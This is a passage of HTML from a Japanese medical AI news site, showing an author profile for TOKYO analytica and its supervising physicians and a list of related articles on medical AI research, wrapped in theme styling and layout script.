href="https://aitimes.media/2021/09/28/9058/">画像解析AIの性能向上に読影報告書を活用</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_27 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" >
<style>@media (max-width:767px){.tdi_27{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_27{padding:21px;border:1px solid #ededed}.tdi_27 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_27 .tdb-author-photo{width:117px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_27 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_27 .tdb-social-item i.td-icon-twitter,.tdi_27 .tdb-social-item i.td-icon-linkedin,.tdi_27 .tdb-social-item i.td-icon-pinterest,.tdi_27 .tdb-social-item i.td-icon-blogger,.tdi_27 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_27 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_27 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_27{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_27{border:1px solid #ededed}}@media (max-width:767px){.tdi_27{border:1px solid #ededed}.tdi_27 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_27 .tdb-author-info{display:inline-block;width:100%;padding-top:21px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://aitimes.media/author/tokyoanalytica/" class="tdb-author-photo" title="TOKYO analytica"><img data-del="avatar" alt="TOKYO analytica" src='https://aitimes.media/wp-content/uploads/2019/02/TOKYOanalytica_logo-150x150.jpeg' class='avatar pp-user-avatar avatar-117 photo ' height='117' width='117'/></a><div class="tdb-author-info"><a href="https://aitimes.media/author/tokyoanalytica/" class="tdb-author-name">TOKYO analytica</a><a href="https://tokyoanalytica.com/"  class="tdb-author-url">https://tokyoanalytica.com/</a><div class="tdb-author-descr">TOKYO analyticaはデータサイエンスと臨床医学に強力なバックグラウンドを有し、健康増進の追求を目的とした技術開発と科学的エビデンス構築を主導するソーシャルベンチャーです。

The Medical AI Timesにおける記事執筆は、循環器内科・心臓血管外科・救命救急科・小児科・泌尿器科などの現役医師およびライフサイエンス研究者らが中心となって行い、下記2名の医師が監修しています。

1. 岡本 将輝
信州大学医学部卒（MD）、東京大学大学院専門職学位課程修了（MPH）、東京大学大学院医学系研究科博士課程修了（PhD）、英University College London（UCL）科学修士課程最優等修了（MSc with distinction）。UCL visiting researcher、日本学術振興会特別研究員、東京大学特任研究員を経て、現在は米ハーバード大学医学部講師、マサチューセッツ総合病院研究員、SBI大学院大学客員教授など。専門はメディカルデータサイエンス。

2. 杉野 智啓
防衛医科大学校卒（MD）。大学病院、米メリーランド州対テロ救助部隊を経て、現在は都内市中病院に勤務。専門は泌尿器科学、がん治療、バイオテロ傷病者の診断・治療、緩和ケアおよび訪問診療。泌尿器科専門医、日本体育協会認定スポーツドクター。</div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_28 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_28" >
<style></style>
<style>.tdi_28 .td-image-wrap{padding-bottom:70%}.tdi_28 .entry-thumb{background-position:center 50%}.tdi_28 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_28 .td-image-container{display:block;order:0}.ie10 .tdi_28 .td-module-meta-info,.ie11 .tdi_28 .td-module-meta-info{flex:auto}body .tdi_28 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_28 .td-module-meta-info{border-color:#eaeaea}.tdi_28 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_28 .td_module_wrap{float:right}.tdi_28 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_28 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_28 .td-post-vid-time{display:block}.tdi_28 .td-post-category:not(.td-post-extra-category){display:none}.tdi_28 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_28 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_28 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_28 .td-read-more{display:none}.tdi_28 .td-author-date{display:inline}.tdi_28 .td-post-author-name{display:none}.tdi_28 .td-post-date,.tdi_28 .td-post-author-name span{display:none}.tdi_28 .entry-review-stars{display:inline-block}.tdi_28 .td-icon-star,.tdi_28 .td-icon-star-empty,.tdi_28 .td-icon-star-half{font-size:15px}.tdi_28 .td-module-comments{display:none}.tdi_28 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_28 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_28 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_28 .entry-title{font-size:13px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_28 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_28 .td-module-container:before{bottom:-10px}.tdi_28 .td_module_wrap{clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_28 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .td_module_wrap{padding-left:7.5px;padding-right:7.5px}.tdi_28 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_28 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_28 .td-module-container:before{bottom:-7.5px}.tdi_28 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_28 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_28 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_28 .td-image-container{flex:0 0 30%;width:30%}.ie10 .tdi_28 .td-image-container,.ie11 .tdi_28 .td-image-container{flex:0 0 auto}.tdi_28 .td-module-container{flex-direction:row}.tdi_28 .td-image-container{display:block;order:0}.ie10 .tdi_28 .td-module-meta-info,.ie11 .tdi_28 .td-module-meta-info{flex:1}.tdi_28 .td-module-meta-info{margin:0 0 0 16px;padding:0px}.tdi_28 .td_module_wrap{width:100%;float:left;padding-left:7.5px;padding-right:7.5px;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_28 .td_module_wrap{float:right}.tdi_28 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_28 .td-module-container:before{bottom:-13px}.tdi_28 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_28 .td-post-date,.tdi_28 .td-post-author-name span{display:inline-block}.tdi_28 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_28 .entry-title{margin:0 0 6px 0;font-size:14px!important}}</style><script>var block_tdi_28 = new tdBlock();
block_tdi_28.id = "tdi_28";
block_tdi_28.atts = '{"title_tag":"div","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"9","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","sort":"","category_id":"_related_cat","f_title_font_size":"eyJwaG9uZSI6IjE0IiwiYWxsIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCIsImFsbCI6IjEuNCJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE1In0=","show_com":"none","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjYifQ==","custom_title":"RELATED ARTICLES","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","meta_info_align":"","meta_margin":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","meta_padding":"eyJwaG9uZSI6IjAifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0IiwicGhvbmUiOiIyNCJ9","image_size":"td_485x360","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","show_cat":"none","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-9046","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":9046,"live_filter_cur_post_parent_id":0}';
block_tdi_28.td_column_number = "2";
block_tdi_28.block_type = "td_flex_block_1";
block_tdi_28.post_count = "9";
block_tdi_28.found_posts = "613";
block_tdi_28.header_color = "";
block_tdi_28.ajax_pagination_infinite_stop = "";
block_tdi_28.max_num_pages = "69";
tdBlocksArray.push(block_tdi_28);
</script><div class="td-block-title-wrap"><div class="block-title td-block-title"><span class="td-pulldown-size">RELATED ARTICLES</span></div></div><div id=tdi_28 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/08/16247/"  rel="bookmark" class="td-image-wrap " title="川崎病に対する免疫グロブリン療法非反応症例を予測するAI" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-894463832.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/08/16247/"  rel="bookmark" title="川崎病に対する免疫グロブリン療法非反応症例を予測するAI">川崎病に対する免疫グロブリン療法非反応症例を予測するAI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T10:00:00+09:00" >2026年1月8日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/07/16223/"  rel="bookmark" class="td-image-wrap " title="機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/UCSD-pneumonia-microrobots.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/07/16223/"  rel="bookmark" title="機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測">機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T10:00:00+09:00" >2026年1月7日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/06/16204/"  rel="bookmark" class="td-image-wrap " title="抗酸化指標を組み込んだAIが前糖尿病を高精度予測" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1065240716.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/06/16204/"  rel="bookmark" title="抗酸化指標を組み込んだAIが前糖尿病を高精度予測">抗酸化指標を組み込んだAIが前糖尿病を高精度予測</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T10:00:00+09:00" >2026年1月6日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/05/16200/"  rel="bookmark" class="td-image-wrap " title="AIの導入で脳梗塞患者の血管内治療率が有意に向上―英NHSの研究" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/2018/11/medical-team-analyzing-mri-scans-on-digital-tablet-picture-id811280970.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/05/16200/"  rel="bookmark" title="AIの導入で脳梗塞患者の血管内治療率が有意に向上―英NHSの研究">AIの導入で脳梗塞患者の血管内治療率が有意に向上―英NHSの研究</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T10:00:00+09:00" >2026年1月5日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2025/12/24/16215/"  rel="bookmark" class="td-image-wrap " title="小児血液腫瘍におけるAI搭載小型CBC装置の評価" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-966826708.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/12/24/16215/"  rel="bookmark" title="小児血液腫瘍におけるAI搭載小型CBC装置の評価">小児血液腫瘍におけるAI搭載小型CBC装置の評価</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-24T10:00:00+09:00" >2025年12月24日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2025/12/23/16195/"  rel="bookmark" class="td-image-wrap " title="臨床記録作成AIツール: DAX-Copilotは医師の臨床文書作成の負担を軽減するか" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/DAX-Copilot-485x360.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/12/23/16195/"  rel="bookmark" title="臨床記録作成AIツール: DAX-Copilotは医師の臨床文書作成の負担を軽減するか">臨床記録作成AIツール: DAX-Copilotは医師の臨床文書作成の負担を軽減するか</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T10:00:00+09:00" >2025年12月23日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2025/12/19/16184/"  rel="bookmark" class="td-image-wrap " title="AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/Morphological_Determinants_of_Optc_Nerve_Head-485x360.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/12/19/16184/"  rel="bookmark" title="AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる">AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T10:00:00+09:00" >2025年12月19日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2025/12/16/16162/"  rel="bookmark" class="td-image-wrap " title="大規模言語モデルを活用して心臓血管の健康研究におけるデジタル格差を埋める" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/Bridging_Digital_Divide_LLM-485x360.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/12/16/16162/"  rel="bookmark" title="大規模言語モデルを活用して心臓血管の健康研究におけるデジタル格差を埋める">大規模言語モデルを活用して心臓血管の健康研究におけるデジタル格差を埋める</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-16T10:00:00+09:00" >2025年12月16日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2025/12/15/16158/"  rel="bookmark" class="td-image-wrap " title="歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/Detection_from_dental_X-ray_images-485x360.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/12/15/16158/"  rel="bookmark" title="歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出">歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T10:00:00+09:00" >2025年12月15日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_31 td_block_template_1">
<style>.tdi_31{margin-bottom:12px!important}</style>
<style>.tdi_31.td-a-rec{text-align:center}.tdi_31.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_31 .td-element-style{z-index:-1}.tdi_31 .td-spot-id-spot_img_hidden{display:none}.tdi_31 .td-adspot-title{display:block}</style><div style="display: inline-block"><a href="https://aitimes.media/about-us/#The-Medical-AI-Times-Podcast" class="td_spot_img_all"><img src="https://aitimes.media/wp-content/uploads/unnamed.png"  alt="spot_img" /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_32 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_32" >
<style></style>
